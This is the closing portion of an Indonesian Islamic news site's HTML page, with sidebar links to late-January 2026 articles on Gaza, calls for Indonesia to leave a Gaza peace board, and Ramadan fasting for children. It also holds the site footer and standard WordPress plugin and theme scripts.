                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2024/11/shabri-lubis-4-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/persada-212-harap-indonesia-menarik-diri-dari-board-of-peace/"
                                                              rel="bookmark"
                                                              title="Persada 212 Harap Indonesia Menarik Diri dari Board of Peace">Persada 212 Harap Indonesia Menarik Diri dari Board of Peace</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 29/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/korban-gugur-di-gaza-bertambah-jadi-71-662-orang/" rel="bookmark"
                                       title="Korban Gugur di Gaza Bertambah jadi 71.662 Orang">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2025/06/Gaza-diserang-61-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/korban-gugur-di-gaza-bertambah-jadi-71-662-orang/"
                                                              rel="bookmark"
                                                              title="Korban Gugur di Gaza Bertambah jadi 71.662 Orang">Korban Gugur di Gaza Bertambah jadi 71.662 Orang</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 29/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/ms-kaban-perbaiki-alam-atau-bencana-akan-kembali-terjadi/" rel="bookmark"
                                       title="MS Kaban: Perbaiki Alam atau Bencana akan Kembali Terjadi">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2022/09/MS-Kaban-5-600x371.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/ms-kaban-perbaiki-alam-atau-bencana-akan-kembali-terjadi/"
                                                              rel="bookmark"
                                                              title="MS Kaban: Perbaiki Alam atau Bencana akan Kembali Terjadi">MS Kaban: Perbaiki Alam atau Bencana akan Kembali Terjadi</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 29/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/waketum-mui-minta-indonesia-tarik-diri-dari-dewan-perdamaian-gaza/" rel="bookmark"
                                       title="Waketum MUI Minta Indonesia Tarik Diri dari Dewan Perdamaian Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/cholil-navis-gen-halal-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/waketum-mui-minta-indonesia-tarik-diri-dari-dewan-perdamaian-gaza/"
                                                              rel="bookmark"
                                                              title="Waketum MUI Minta Indonesia Tarik Diri dari Dewan Perdamaian Gaza">Waketum MUI Minta Indonesia Tarik Diri dari Dewan Perdamaian Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 29/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/meraih-kesuksesan-dengan-percaya-diri/" rel="bookmark"
                                       title="Meraih Kesuksesan dengan Percaya Diri">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/2021_04_08_12_24_32_b46a6b4bb45b6863c78df7e2524b48ae_900x450_thumb-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/meraih-kesuksesan-dengan-percaya-diri/"
                                                              rel="bookmark"
                                                              title="Meraih Kesuksesan dengan Percaya Diri">Meraih Kesuksesan dengan Percaya Diri</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 29/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/cara-melatih-anak-berpuasa-ramadhan/" rel="bookmark"
                                       title="Cara Melatih Anak Berpuasa Ramadhan">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/anak-puasa-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/cara-melatih-anak-berpuasa-ramadhan/"
                                                              rel="bookmark"
                                                              title="Cara Melatih Anak Berpuasa Ramadhan">Cara Melatih Anak Berpuasa Ramadhan</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 29/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"1091","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"339997563"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1091,"search_query":"","signature":"11567e5b460a1ba608187f1c34e08954","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=5266bad919","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1091,"search_query":"","signature":"11567e5b460a1ba608187f1c34e08954","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"117cb2f2dc"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 05:44:46 -->